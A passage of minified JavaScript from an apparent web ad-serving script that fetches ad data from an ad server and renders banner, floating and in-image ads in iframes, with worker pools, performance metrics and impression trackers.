class="ibn_content"></div></body></html>\':e.includes("ocean")?\'<div class="ad_container">\\x3c!-- ocean fallback --\\x3e</div>\':\'<div class="ad_container"></div>\'}self.addEventListener("message",(r=>__async(null,null,(function*(){var l;if(r.origin&&!e.includes(r.origin))return;if((null==(l=r.data)?void 0:l.source)&&!e.includes(r.data.source))return;const{type:s,data:a}=r.data;switch(s){case"loadTemplate":{const e=yield function(e){return __async(this,null,(function*(){var r;let l=`${t}/html/template/${e}.html`;try{let t=yield fetch(l);if(!t.ok){l=`${n}?templateIds=${e}`;const t=yield fetch(l);if(!t.ok)throw new Error(`Backend fetch failed: ${t.status}`);const s=yield t.json();if(Array.isArray(s)&&s.length>0&&s[0].url){const e=null!=(r=s[0].header)?r:"";if(s[0].url.trim().startsWith("<"))return e+s[0].url.trim();if(s[0].url.trim().startsWith("http")){const t=yield fetch(s[0].url.trim());return e+(yield t.text())}}return i(e)}return yield t.text()}catch(s){return i(e)}}))}(String(a.templateId).trim());self.postMessage({type:"loadTemplate",templateId:a.templateId,template:e});break}case"PROCESS_TEMPLATE":{const e=function(e,t){let n=e;return Object.entries(t).forEach((([e,t])=>{const i=new RegExp(`\\\\{\\\\{${e}\\\\}\\\\}`,"g");n=n.replace(i,t)})),n}(a.template,a.placeholders);self.postMessage({type:"TEMPLATE_PROCESSED",templateId:a.templateId,template:e});break}}}))))}();\n//# sourceMappingURL=templateWorker-B9oBtMAx.js.map\n',B="undefined"!=typeof self&&self.Blob&&new Blob([D],{type:"text/javascript;charset=utf-8"});function N(e){let t;try{if(t=B&&(self.URL||self.webkitURL).createObjectURL(B),!t)throw"";const i=new Worker(t,{name:null==e?void 0:e.name});return i.addEventListener("error",(()=>{(self.URL||self.webkitURL).revokeObjectURL(t)})),i}catch(i){return new Worker("data:text/javascript;charset=utf-8,"+encodeURIComponent(D),{name:null==e?void 0:e.name})}finally{t&&(self.URL||self.webkitURL).revokeObjectURL(t)}}const U='var __async=(e,t,n)=>new Promise(((r,o)=>{var s=e=>{try{l(n.next(e))}catch(t){o(t)}},i=e=>{try{l(n.throw(e))}catch(t){o(t)}},l=e=>e.done?r(e.value):Promise.resolve(e.value).then(s,i);l((n=n.apply(e,t)).next())}));!function(){"use strict";const e=new class{constructor({enabled:e=!1,logEndpoint:t="",logLevel:n="debug"}={}){this.enabled=e,this.logEndpoint=t,this.logLevel=n,this.levels=["debug","info","warn","error"],this.groupLevel=0}log(e,...t){if(!this.enabled)return;if(this.levels.indexOf(e)<this.levels.indexOf(this.logLevel))return;(new Date).toISOString();this.logEndpoint&&this.sendToServer(e,t)}debug(...e){this.log("debug",...e)}info(...e){this.log("info",...e)}warn(...e){this.log("warn",...e)}error(...e){this.log("error",...e)}metric(...e){this.log("warn",...e)}group(e=""){if(!this.enabled)return;if(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel))return;(new Date).toISOString(),"  ".repeat(this.groupLevel);this.groupLevel++}groupEnd(){this.enabled&&(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel)||this.groupLevel>0&&this.groupLevel--)}sendToServer(e,t){fetch(this.logEndpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({level:e,message:t.join(" "),timestamp:(new Date).toISOString()})}).catch((e=>logger.error("Logger server error",e)))}}({enabled:!0,logEndpoint:"",logLevel:"error"});"https://adgebra.co.in".split(",").map((e=>e.trim())).filter(Boolean);class t{oceanArticleGet(t){return __async(this,null,(function*(){const n=`https://adgebra.co.in/ocean/articles?url=${encodeURIComponent(t)}`;try{const t=yield fetch(n),r=yield t.json();return e.info("GET response:",r),r}catch(r){e.error("GET error:",r)}}))}oceanArticlePost(){return __async(this,null,(function*(){try{const t=yield fetch("https://qabrand.inuxu.net/ocean/articles",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(this.generatePayload())}),n=yield t.json();return e.info("POST response:",n),n}catch(t){e.error("POST error:",t)}}))}generatePayload(){return{url:"demo.inuxu.org"}}}self.onmessage=e=>__async(null,null,(function*(){const{action:n,hostname:r}=e.data;if("fetchArticles"===n){const e=new t;try{const t=yield e.oceanArticleGet(r);postMessage(t.oceanArticles||[])}catch(o){postMessage([])}}}))}();\n//# sourceMappingURL=oceanArticleWorker-BDg8PSkW.js.map\n',$="undefined"!=typeof self&&self.Blob&&new Blob([U],{type:"text/javascript;charset=utf-8"});function j(e){let t;try{if(t=$&&(self.URL||self.webkitURL).createObjectURL($),!t)throw"";const i=new Worker(t,{name:null==e?void 0:e.name});return i.addEventListener("error",(()=>{(self.URL||self.webkitURL).revokeObjectURL(t)})),i}catch(i){return new Worker("data:text/javascript;charset=utf-8,"+encodeURIComponent(U),{name:null==e?void 0:e.name})}finally{t&&(self.URL||self.webkitURL).revokeObjectURL(t)}}const W={ibn:1,network:function(e=6,t=4){const i=navigator.hardwareConcurrency||t,r=navigator.deviceMemory&&navigator.deviceMemory<2;return/Mobi/i.test(navigator.userAgent)||r?Math.min(2,i):Math.min(e,i)}(6,4),ocean:2,metric:1,template:1,oceanArticle:2},F="ibn",H="network",z="ocean",G="metric",V="template",K="ocean_article";class J{constructor(){this.pools=new Map,this.initializePools(),this.executeTask=this.executeTask.bind(this)}initializePools(){this.pools.set(F,new C(R,W.ibn)),this.pools.set(H,new C(L,W.network)),this.pools.set(z,new C(S,W.ocean)),this.pools.set(G,new C(q,W.metric)),this.pools.set(V,new C(N,W.template)),this.pools.set(K,new C(j,W.oceanArticle))}executeTask(e,t,i){return __async(this,null,(function*(){const r=this.pools.get(e);if(!r)throw new Error(`No pool found for type: ${e}`);return r.executeTask(t,i)}))}terminateAll(){this.pools.forEach((e=>e.terminate())),this.pools.clear()}terminate(e){this.pools.get(e).terminate(),this.pools.delete(e)}}e=new WeakMap;const Q=new J,X=new class{constructor({onReport:t=l.info,enabled:i=!0,batchSize:r=10,bufferSize:s=1e3}={},n){__privateAdd(this,e,[]),this.enabled=i,this.batchSize=r,this.onReport=t,this.isProcessing=!1,this.flushInterval=6e4,this.buffers={timestamps:new Float64Array(s),durations:new Float64Array(s),types:new Uint8Array(s)},this.marks=new Map,this.measures=new Map,this.pendingBatch=[],this.typeRegistry=new Map,this.nextTypeId=1,this.currentIndex=0,this.initWorkerManager(n),this.enabled&&this.init(),l.info("Metrics collector initialized",{enabled:this.enabled,batchSize:this.batchSize,bufferSize:s})}initWorkerManager(e){return __async(this,null,(function*(){try{if(!e)throw new Error("Invalid worker manager");this.workerManager=e,yield this.initializeWorker()}catch(t){l.error("Failed to initialize worker manager:",t),this.workerManager=null}}))}initializeWorker(){return __async(this,null,(function*(){this.workerManager}))}report(){return __async(this,null,(function*(){if(!this.enabled)return;l.info("Manual report triggered");const e={marks:Array.from(this.marks.entries()),measures:Array.from(this.measures.entries()),performance:{timestamps:Array.from(this.buffers.timestamps.slice(0,this.currentIndex)),durations:Array.from(this.buffers.durations.slice(0,this.currentIndex)),types:Array.from(this.buffers.types.slice(0,this.currentIndex)),typeRegistry:Array.from(this.typeRegistry.entries())}};if(this.workerManager)try{const t=yield this.workerManager.executeTask(G,{type:"process_metrics",data:e});this.onReport(t)}catch(t){l.error("Metrics worker error:",t),this.onReport(e)}else this.onReport(e);this.resetMetrics()}))}flush(){return __async(this,null,(function*(){if(!this.enabled||0===this.currentIndex)return;const e={marks:Array.from(this.marks.entries()),measures:Array.from(this.measures.entries()),performance:{timestamps:Array.from(this.buffers.timestamps.slice(0,this.currentIndex)),durations:Array.from(this.buffers.durations.slice(0,this.currentIndex)),types:Array.from(this.buffers.types.slice(0,this.currentIndex)),typeRegistry:Array.from(this.typeRegistry.entries())}};if(this.workerManager)try{yield this.workerManager.executeTask(G,{type:"process_metrics",data:e})}catch(t){l.error("Metrics worker error during flush:",t)}this.resetMetrics()}))}destroy(){this.flushInterval&&clearInterval(this.flushInterval),this.flush().then((()=>{this.clearAll(),this.enabled=!1,this.workerManager&&(this.workerManager.terminate(G),this.workerManager=null),this.marks=null,this.measures=null,this.pendingBatch=null,this.typeRegistry=null,this.assetTrackers=null}))}init(){this.enabled&&(this.clearAll(),this.setupPeriodicFlush(),this.setupPerformanceObserver(),this.mark("metrics-collector-init"))}setupPerformanceObserver(){const e=new PerformanceObserver((e=>{e.getEntries().forEach((e=>{this.queueMetric("navigation",{type:e.entryType,duration:e.duration,startTime:e.startTime,name:e.name})}))})),t=new PerformanceObserver((e=>{e.getEntries().forEach((e=>{this.queueMetric("resource",{type:e.initiatorType,duration:e.duration,startTime:e.startTime,name:e.name})}))})),i=new PerformanceObserver((e=>{e.getEntries().forEach((e=>{this.queueMetric("long-task",{duration:e.duration,startTime:e.startTime})}))}));try{e.observe({entryTypes:["navigation"]}),t.observe({entryTypes:["resource"]}),i.observe({entryTypes:["longtask"]})}catch(r){l.warn("PerformanceObserver not fully supported:",r)}}setupPeriodicFlush(){this.flushInterval=setInterval((()=>{this.flush()}),this.flushInterval)}mark(e){if(!this.enabled)return;const t=performance.now();this.marks.set(e,t);try{performance.mark(e)}catch(i){l.warn("Failed to create performance mark:",i)}this.queueMetric("mark",{name:e,timestamp:t}),l.info(`Mark created: ${e}`,t)}measure(e,t,i){if(!this.enabled)return;const r=this.marks.get(t),s=i?this.marks.get(i):performance.now();if(!r)return void l.warn(`Start mark "${t}" not found for measure "${e}"`);const n=s-r;this.measures.set(e,{duration:n,startTime:r,endTime:s});try{performance.measure(e,t,i)}catch(o){l.warn(`Failed to create performance measure: ${o.message}`)}return this.queueMetric("measure",{name:e,duration:n,startMark:t,endMark:i}),l.debug(`Measure created: ${e}`,{duration:n,startTime:r,endTime:s}),n}trackAsset(e,t="unknown"){if(!this.enabled)return this.createNoopTracker();const i={startTime:0,assetId:e,assetType:t,start:()=>{i.startTime=performance.now(),this.mark(`${e}-start`),this.queueMetric("asset-start",{id:e,type:t,timestamp:i.startTime})},end:()=>{const r=performance.now()-i.startTime;this.mark(`${e}-end`),this.measure(`${e}-load`,`${e}-start`,`${e}-end`),this.queueMetric("asset-complete",{id:e,type:t,duration:r})},error:r=>{const s=performance.now();this.mark(`${e}-error`),this.measure(`${e}-error`,`${e}-start`,`${e}-error`),this.queueMetric("asset-error",{id:e,type:t,duration:s-i.startTime,error:r.message})}};return this.assetTrackers.set(e,i),i}trackActivity(e){if(!this.enabled)return this.createNoopTracker();const t=performance.now(),i=`${e}-activity-start`,r=`${e}-activity-end`;return this.mark(i),{end:()=>{this.mark(r);const s=this.measure(e,i,r);this.queueMetric("activity",{name:e,duration:s,startTime:t}),this.clearMarks(i),this.clearMarks(r)}}}queueMetric(e,t){if(!this.enabled)return;const i=this.getMetricObject();i.timestamp=performance.now(),i.type=e,i.data=t,this.pendingBatch.push(i),this.pendingBatch.length>=this.batchSize&&this.processBatch()}processBatch(){this.isProcessing||0===this.pendingBatch.length||(this.isProcessing=!0,requestAnimationFrame((()=>{this.processMetricsWithDeadline()})))}processMetricsWithDeadline(){try{const e=performance.now()+16;for(;this.pendingBatch.length>0&&performance.now()<e;){const e=this.pendingBatch.shift();this.storeMetric(e),this.releaseMetricObject(e)}}finally{this.isProcessing=!1,this.pendingBatch.length>0&&this.processBatch()}}storeMetric(e){const t=this.currentIndex%this.buffers.timestamps.length;this.buffers.timestamps[t]=e.timestamp,this.buffers.durations[t]=e.data.duration||0,this.buffers.types[t]=this.getTypeIndex(e.type),this.currentIndex++,this.currentIndex>=this.buffers.timestamps.length&&this.flush()}clearAll(){this.clearMarks(),this.clearMeasures(),this.resetMetrics()}clearMarks(e){e?(this.marks.delete(e),performance.clearMarks(e)):(this.marks.clear(),performance.clearMarks())}clearMeasures(e){e?(this.measures.delete(e),performance.clearMeasures(e)):(this.measures.clear(),performance.clearMeasures())}resetMetrics(){this.currentIndex=0,this.pendingBatch=[],this.isProcessing=!1}getTypeIndex(e){return this.typeRegistry.has(e)||this.typeRegistry.set(e,this.nextTypeId++),this.typeRegistry.get(e)}createNoopTracker(){return{start:()=>{},end:()=>{},error:()=>{}}}getMetricObject(){return __privateGet(this,e).pop()||{}}releaseMetricObject(t){__privateGet(this,e).length<1e3&&__privateGet(this,e).push(t)}}({enabled:"false",batchSize:10,onReport:e=>{l.metric("Metrics Report:",e)}},Q);class Y{constructor(e,t=null,i=null){this.config=e,this.network=t,this.name=i}load(){return __async(this,null,(function*(){var e;const t=X.trackActivity("ad_loader_"+this.name),i=this.handler.getElements(),r=this.handler.getRequestMethod(),s=this.handler.getEndpoint(),n=this.handler.buildRequestPayload();if(null===n)return null==l||l.warn(`Payload is empty for ${this.handler.getName()}.`),"failed";try{const{data:t,fromCache:o}="POST"===r?yield this.network.post(s,n,this.name):yield this.network.get(s,n,this.name);return!t||t.error?"failed":(o&&(null==l||l.info("Response served from cache due to timeout")),null==(e=this.parser)||e.parse(t,i),"success")}catch(o){return null==l||l.error(`Ad loading failed for handler ${this.handler.getName()}`,o),"failed"}finally{t.end()}}))}setHandler(e){this.handler=e}setParser(e){this.parser=e}setNetwork(e){this.network=e}setConfig(e){this.config=e}}class Z{parse(e,t){return __async(this,null,(function*(){}))}destroy(){}}class ee extends Z{constructor(e=console,t=""){super(),this.logger=e,this.inovHtml=t,this.dcId="0",this.bannerConfigs={MOBILE_BOTTOM:{deviceType:1,dcId:"8",create:this.createSparkFrame.bind(this)},DESKTOP:{deviceType:2,dcId:"3",create:this.createDesktopBanner.bind(this)},MOBILE_TOP_BOTTOM:{deviceType:1,dcId:"13",create:this.createMobileFrame.bind(this)}},this.siteConfig={}}parse(e,t,i){var r,s,n,o;if(!e)return;const a=(null==(s=null==(r=null==e?void 0:e.spice)?void 0:r.adgResponse)?void 0:s.adResponse)||"",l=(null==(o=null==(n=null==e?void 0:e.spice)?void 0:n.adgResponse)?void 0:o.impTPTracker)||[];try{this.siteConfig="string"==typeof e.siteParametersJson?JSON.parse(e.siteParametersJson):e.siteParametersJson||{}}catch(d){this.logger.error("Failed to parse siteParametersJson:",d),this.siteConfig={}}this.logger.info("Parsed siteConfig:",this.siteConfig);let c={};try{a&&(c=JSON.parse(a))}catch(d){this.logger.error("Failed to parse adgResponse:",d)}this.inovHtml=decodeURIComponent(c.banner||""),this.dcId=c.dcId||"0",this.render(l)}render(e){if(this.logger.info("Spice rendering started"),!this.isValidHtml())return;const t=function(){const e=navigator.userAgent,t="ontouchstart"in window||navigator.maxTouchPoints>0,i=window.innerWidth;return/Mobi|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e)||t&&i<=768?"1":"2"}(),i=this.getBannerConfigKey(t);i?this.bannerConfigs[i].create():this.logger.warn(`No matching rule for deviceId: dcId: ${this.dcId}, deviceType: ${t}`),this.addThirdPartyTrackers(e)}isValidHtml(){return!(!this.inovHtml||""===this.inovHtml.trim())||(this.logger.error("Invalid HTML content"),!1)}getBannerConfigKey(e){return Object.keys(this.bannerConfigs).find((t=>{const i=this.bannerConfigs[t];return String(i.deviceType)===e&&i.dcId===this.dcId}))}createSparkFrame(){const e=document.createElement("iframe");e.id="sparkFrame",e.style.cssText="position: fixed; bottom:120px; z-index: 9999999; cursor: pointer; left: 0; width:100%;",e.frameBorder=0,e.onload=()=>e.contentDocument.body.style.margin=0,e.srcdoc=this.inovHtml,document.body.appendChild(e),this.logger.info("sparkFrame iframe created and appended")}createDesktopBanner(){const e="1"===this.siteConfig.spiceDTop?"top":"bottom",t=this.createContainer(e),i=document.createElement("iframe");i.id="spiceIframe",i.style.cssText="height:90px;width:728px;margin:0 auto;",i.frameBorder=0,t.appendChild(i),document.body.appendChild(t),this.writeToIframe(i),this.logger.info("spiceIframe for desktop created and written")}createMobileFrame(){const e="1"===this.siteConfig.spiceMTop?"top":"bottom",t=document.createElement("iframe");t.id="spiceMFrame",t.style.cssText=`position:fixed;${e}:0;z-index:9999999;width:100%;`,t.frameBorder=0,document.body.appendChild(t),this.writeToIframe(t),this.logger.info("spiceMFrame for mobile created and written")}createContainer(e){const t=document.createElement("div");return t.style.cssText=`${e}:0;position:fixed;z-index:9999999;width:100%;`,t.setAttribute("align","center"),t}writeToIframe(e){const t=e.contentWindow.document;t.open(),t.write(this.inovHtml),t.close()}addTrackingDiv(e){const t=e,i=document.body;Array.isArray(t)&&0!==t.length&&t.forEach((e=>{if("string"!=typeof e)return;const t=document.createElement("div");t.style.display="none",w(t,e),i.appendChild(t)}))}addThirdPartyTrackers(e){return __async(this,null,(function*(){Array.isArray(e)&&0!==e.length&&this.addTrackingDiv(e)}))}}class te{constructor(e,t,i,r=!0,s=!1,n=console){this.filter=e,this.classFilter=r,this.endpoint=t,this.name=i,this.config={},this.viewability=s,this.logger=n}generateRequestParams(){throw new Error("Must implement generateRequestParams() in subclass")}buildRequestPayload(){throw new Error("buildRequestPayload() must be implemented")}getQueryString(){const e=this.generateRequestParams();return e?(t=e,Object.entries(t).map((([e,t])=>`&${e}=${encodeURIComponent(null!=t?t:"")}`)).join("")):null;var t}enableViewability(e,t){if(this.viewability){this.logger.log(`Viewability of ${this.name}`);const i=t.impressionUrlForApi;if(!i)return;new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(fetch(i,{method:"GET"}).catch(logger.error),t.unobserve(e.target))}))}),{threshold:.5}).observe(e)}}setConfig(e){this.config=e}getRequestMethod(){return"GET"}getName(){return this.name}getElements(){if(this.elements)return this.elements;try{const e=this.classFilter?[...document.querySelectorAll(`.${CSS.escape(this.filter)}`)]:[],t=document.getElementById(this.filter);this.elements=e.length?e:t?[t]:[]}catch(e){logger.error("Error occurred while fetching elements:",e),this.elements=[]}return this.elements}getEndpoint(){return this.endpoint}shouldHandleScroll(){return!1}handleElement(e){throw new Error("handleElement() must be implemented by subclass")}processElements(){this.getElements().forEach((e=>this.handleElement(e)))}}class ie extends te{constructor(e){super("adg_native_ocean","https://adgebra.co.in"+(e.deviceId,"/afpf/data/loadAdServingData-v2"),"Spice"),this.setConfig(e)}handleElement(e){this.logger.info("Processing SpiceHandler:",e)}generateRequestParams(){const{keywords:e,deviceId:t,partnerId:i,data_domain:r,deviceInfo:s}=this.config,n=h(),o=p(),a=1===t?"13":"3";return __spreadValues({partnerId:i,siteUrl:r,timestamp:d(),refererURL:o,metaKeywords:e,spice:{partnerId:i,siteUrl:n,hourId:d(),referUrl:n,deliveryChannelId:a,deviceId:""}},s)}buildRequestPayload(){return this.generateRequestParams()}getRequestMethod(){return"POST"}}class re extends Y{constructor(e,t){super(e,t,"SPICE"),this.init(e)}init(e){return __async(this,null,(function*(){const t=X.trackActivity("spice_ads_processing");try{this.spiceHandler=new ie(e),this.spiceHandler.setConfig(e),this.spiceParser=new ee,this.setHandler(this.spiceHandler),this.setParser(this.spiceParser),yield this.loadAd()}catch(i){l.error("Error in Spice loader:",i)}finally{t.end()}}))}loadAd(){return __async(this,null,(function*(){try{yield this.load()}catch(e){throw this.logger.error("Error in Spice loader:",e),e}}))}}class se extends te{constructor(e=console,t){e.info("Handler called -------------------\x3e"),super("adg_native_ocean","https://adgebra.co.in/afpf/data/loadAdServingData-v2","Spark",!1,!0,e),this.logger=e,this.batchNo=0,this.sparkConfig=t}handleElement(e){this.logger.info("Processing SparkHandler:",e)}generateRequestParams(){this.logger.info("spark request proccess");const{keywords:e,partnerId:t,data_domain:i,deviceInfo:r}=this.sparkConfig,{hostname:s,fullUrl:n}=function(){var e;let t,i;try{if(u)return u;t=window.location!==window.parent.location?document.referrer:window.location.href,t.includes("adgebrademo=true")&&(t=t.split("?")[0]);const e=new URL(t);return i=e.hostname.replace(/^www\./,""),u={hostname:i,fullUrl:e.href},u}catch(r){return null==(e=null==l?void 0:l.error)||e.call(l,`Error in getHostAndUrl: ${t}`,r),{hostname:t||"",fullUrl:t||""}}}(),o=p();return __spreadValues({partnerId:t,siteUrl:i,timestamp:d(),refererURL:o,metaKeywords:e,spark:{partnerId:t,siteUrl:s,hourId:d(),referUrl:n,deliveryChannelId:"8",deviceId:"1"}},r)}buildRequestPayload(){return this.generateRequestParams()}getElements(){return!1}getRequestMethod(){return"POST"}}class ne extends Z{constructor(e=console,t=""){super(),this.logger=e,this.inovHtml=t,this.deviceId=null,this.dcId="0"}parse(e,t,i){var r;if(!e)return;this.logger.info("Spark Parser received response:",e);const s=(null==(r=e.spark)?void 0:r.adgResponse)||"";let n={};try{s&&(n=JSON.parse(s))}catch(o){logger.error("Failed to parse adgResponse:",o)}this.inovHtml=decodeURIComponent(n.banner||""),this.dcId="8",this.deviceId="1",this.render()}createIframe(e,t){const i=document.createElement("iframe");return i.id=e,i.setAttribute("style",t),i.frameBorder=0,i.onload=function(){const e=this.contentDocument.body;e.style.padding="0",e.style.margin="0"},i}render(){if(this.logger.info("Spark rendering started"),this.inovHtml&&""!==this.inovHtml.trim())if("1"===this.deviceId&&"8"===this.dcId){const e=this.createIframe("sparkFrame","position: fixed; bottom:120px; z-index:9999999; cursor:pointer; left:0px; width:100%; list-style-type:none;");document.body.appendChild(e),e.srcdoc=this.inovHtml,this.logger.info("sparkFrame iframe created and appended")}else this.logger.error(`No matching rule for deviceId: ${this.deviceId}, dcId: ${this.dcId}`);else this.logger.error("Invalid HTML content")}}class oe extends Y{constructor(e,t){super(e,t,"SPARK"),this.logger=l,this.init(e)}init(e){try{this.logger.info("called to spark loader");performance.now();this.sparkHandler=new se(this.logger,e),this.sparkHandler.setConfig(e),this.sparkParser=new ne(this.logger),this.setHandler(this.sparkHandler),this.setParser(this.sparkParser),this.loadAd();performance.now()}catch(t){this.logger.error("error in ad loader init ",t)}}loadAd(){return __async(this,null,(function*(){try{yield this.load()}catch(e){throw this.logger.error("Error in Spark loader:",e),e}}))}}class ae extends te{constructor(e){l.info("deviceId--\x3e",e.deviceId);super("adg_native_ocean","https://adgebra.co.in"+(e.deviceId,"/afpf/data/loadAdServingData-v2"),"Splash",!1,!0,l),this.logger=l,this.splashConfig=e}handleElement(e){this.logger.info("Processing SplashHandler:",e)}generateRequestParams(){this.logger.info("splash request proccess");const{keywords:e,partnerId:t,data_domain:i,deviceInfo:r}=this.splashConfig,s=1===this.splashConfig.deviceId?"7":"2",n=h(),o=p();return __spreadValues({partnerId:t,siteUrl:i,timestamp:d(),refererURL:o,metaKeywords:e,splash:{partnerId:t,siteUrl:n,hourId:d(),referUrl:n,deliveryChannelId:s,deviceId:""}},r)}buildRequestPayload(){return this.generateRequestParams()}getElements(){return!1}getRequestMethod(){return"POST"}}class le extends Z{constructor(e,t){super(),this.adConfData={},this.siteConfig={},this.deviceId=t,this.dcId="0",this.backfillcamp=!1,this.sliderAdFlag=!1,this.splashAdCount=0,this.isFloatingBannerFlag=!1,this.ADGSPLASHFLOW="undefined"!=typeof ADGSPLASHFLOW&&ADGSPLASHFLOW,this.img_height="",this.img_width="",this.multiSplash=!1,this.splashConfig=e,this.isMobile=!1,this.siteId=0,this.adIframeArray=[],this.init()}init(){Array.isArray(this.adIframeArray)||(this.adIframeArray=[]),this.floatingBannerAgain=this.floatingBannerAgain.bind(this),window.addEventListener("scroll",this.floatingBannerAgain)}parse(e){return __async(this,null,(function*(){var t,i,r,s;if(e&&this.isSplashAvailable(e))try{try{const t=null==e?void 0:e.siteParametersJson;if(this.isEmptyCheck(t))return;this.siteConfig="string"==typeof t?JSON.parse(t):"object"==typeof t&&null!==t?t:{}}catch(n){l.warn("Failed to parse siteParametersJson:",n),this.siteConfig={}}const o=(null==(t=null==e?void 0:e.splash)?void 0:t.adgResponse.adResponse)||"";this.siteId=e.siteId,this.multiSplash="1"===this.siteConfig.Multiple_Splash_Ads;let a={};try{if(o&&(a=JSON.parse(o),Array.isArray(a)&&"Campaign Not Found"===(null==(i=a[0])?void 0:i.msgCode)))return void l.info("Campaign Not Found")}catch(n){l.error("Failed to parse adgResponse:",n)}const c=decodeURIComponent(a.ad1||"");this.dcId=1===this.deviceId?"7":"2",this.isMobile=1===this.deviceId,this.isMobile?(this.img_height=this.siteConfig.Splash_M_imageHeight,this.img_width=this.siteConfig.Splash_M_imageWidth):(this.img_height=this.siteConfig.Splash_imageHeight,this.img_width=this.siteConfig.Splash_imageWidth),this.isFloatingBannerFlag="1"===this.siteConfig.floatingBannerFlag&&"0"===this.siteConfig.antiFloatingBannerFlag,this.adConfData=this.buildAdConfigData(a);const d=(null==(s=null==(r=null==e?void 0:e.splash)?void 0:r.adgResponse)?void 0:s.impTPTracker)||[];this.run(c,d)}catch(n){l.error("Failed to parse ad data",n)}}))}run(e,t){this.splashAdCount++;const i=this.getTargetImages();this.multiSplash?this.observeImagesWithSlider(e,t):this.processImages(e,i,t)}observeImagesWithSlider(e,t){const i={root:null,threshold:0},r=new Set,s=new Set;let n=0,o=0,a=!1;const c=this.isMobile&&1===parseInt(this.siteConfig.SplashMAltAdServing)||!this.isMobile&&1===parseInt(this.siteConfig.SplashDAltAdServing)?1:0,d=e=>e.closest(this.getSliderSelectors()),h=new IntersectionObserver(((i,h)=>{var u;for(const p of i){const i=p.target,g=d(i);p.isIntersecting&&p.intersectionRatio>=0&&i.clientHeight>=this.img_height&&i.clientWidth>=this.img_width&&!r.has(i)&&(g&&s.has(g)?h.unobserve(i):a&&c>0&&o<c?(o++,h.unobserve(i)):(o=0,n++,r.add(i),g&&s.add(g),a?((e,t)=>{__async(this,null,(function*(){try{new ce(this.splashConfig,this.network,l).setParser({parse:i=>__async(this,null,(function*(){var r,s,n,o;try{if(!i)return;let c={};const d=(null==(r=null==i?void 0:i.splash)?void 0:r.adgResponse.adResponse)||"";if(this.siteId=i.siteId,d)try{if(c=JSON.parse(d),Array.isArray(c)&&"Campaign Not Found"===(null==(s=c[0])?void 0:s.msgCode))return void l.info("Campaign Not Found")}catch(a){return void l.error("❌ Failed to parse adgResponse:",a.message)}if(""===d)return;const u=decodeURIComponent(c.ad1||"");this.adConfData=this.buildAdConfigData(c);const p=(null==(o=null==(n=null==i?void 0:i.splash)?void 0:n.adgResponse)?void 0:o.impTPTracker)||[];this.adRender(u,e,t,p),"1"===this.adConfData.viewableImpFlag&&this.callToImpressionTracker(),h.unobserve(e)}catch(c){l.error("Error parsing splash ad response:",c)}}))})}catch(i){l.error("Error loading/rendering splash ad:",i)}}))})(i,n):(this.adRender(e,i,n,t),a=!0,"1"===(null==(u=this.adConfData)?void 0:u.viewableImpFlag)&&this.callToImpressionTracker(),h.unobserve(i))))}}),i);document.querySelectorAll("img").forEach(((e,t)=>{this.isImageExcluded(e)||(e.dataset.index=t,h.observe(e))}))}processImages(e,t,i){if(0!==t.length)try{let r=0,s=!1;for(let n=0;r<1&&n<t.length&&!this.ADGSPLASHFLOW;n++){const o=t[n];o.clientHeight>=this.img_height&&o.clientWidth>=this.img_width&&(r++,this.adRender(e,o,r,i),s=!0)}}catch(r){l.error("Error in image processor:",r)}}adRender(e,t,i,r){return __async(this,null,(function*(){var s,n,o,a,c,d,h,u,p,g,m,f,w;try{const y=t.parentNode;if("true"===t.dataset.adRendered)return;if(y.querySelector(`#splash-ad-${i}`))return;if(this.isFloatingBannerFlag&&!this.multiSplash){if("1"===(this.isMobile?this.siteConfig.floatingMBannerFlag:this.siteConfig.floatingDBannerFlag))return void this.floatingAdRender(t,e,i,r)}const k=document.createElement("div");k.className=`splash-ad-${i}`,k.style.zIndex=(null==(s=this.siteConfig)?void 0:s.zIndex)||"999",k.setAttribute("align","center"),k.style.width=`${t.clientWidth}px`;const{iframeWidth:_,iframeHeight:C}=this.getIframeDimensions(t),T=_,I=document.createElement("iframe");if(I.id=`splash-ad-${i}`,I.style.border="none",I.style.width=`${T}px`,I.style.display="block",I.setAttribute("scrolling","no"),I.setAttribute("frameborder","0"),I.style.height=C&&"0"!==C?`${C}px`:"0px",I.onload=()=>{var t;try{const r=I.contentDocument||(null==(t=I.contentWindow)?void 0:t.document);if(!r)return void l.error(`iframe contentDocument is null for ad #${i}`);r.open(),r.write(e),r.close()}catch(r){l.error(`Error writing ad content to iframe for #${i}:`,r)}},k.appendChild(I),"1"===this.adConfData.bfPosition){const e=this.isMobile?null!=(o=null==(n=this.siteConfig)?void 0:n.SplashMAboveMarginTop)?o:"0":null!=(c=null==(a=this.siteConfig)?void 0:a.SplashDAboveMarginTop)?c:"0";let i=t.parentNode,r=getComputedStyle(t);r&&r.marginBottom&&(i.style.marginBottom=r.marginBottom,t.style.marginBottom="0"),"static"===getComputedStyle(i).position&&(i=document.createElement("div"),i.style.position="relative",i.style.display="inline-block",i.style.width=t.offsetWidth+"px",y.insertBefore(i,t),i.appendChild(t)),k.style.position="absolute",k.style.left="0",k.style.right="0","0"!==e&&(k.style.marginTop=`${e}px`),"0"===e&&(k.style.bottom="5px"),i.appendChild(k)}else try{const e=this.isMobile?(null==(h=this.siteConfig)?void 0:h.Splash_below_img_padding_bottom_M)||"":(null==(d=this.siteConfig)?void 0:d.Splash_below_img_padding_bottom_D)||"",i=this.isMobile?(null==(p=this.siteConfig)?void 0:p.Splash_below_ad_padding_M)||"0":(null==(u=this.siteConfig)?void 0:u.Splash_below_ad_padding_D)||"0",r=this.isMobile?null!=(m=null==(g=this.siteConfig)?void 0:g.SplashMBelowMarginTop)?m:"0":null!=(w=null==(f=this.siteConfig)?void 0:f.SplashDBelowMarginTop)?w:"0";"string"==typeof e&&""!==e.trim()?t.style.paddingBottom=`${e}px`:t.style.paddingBottom="",k.style.marginTop=`${r}px`,k.style.position="relative",k.style.padding=`${i}px`,k.style.bottom="",k.style.display="block";let s=getComputedStyle(t);if(s&&s.marginBottom&&(k.style.marginBottom=s.marginBottom,t.style.marginBottom="0"),y.tagName&&"figure"===y.tagName.toLowerCase()){const e=document.createElement("div");e.style.display="block",y.parentNode.insertBefore(e,y),e.appendChild(y),e.appendChild(k)}else t.nextSibling?y.insertBefore(k,t.nextSibling):y.appendChild(k)}catch(b){l.error(`Error inserting relatively positioned ad for 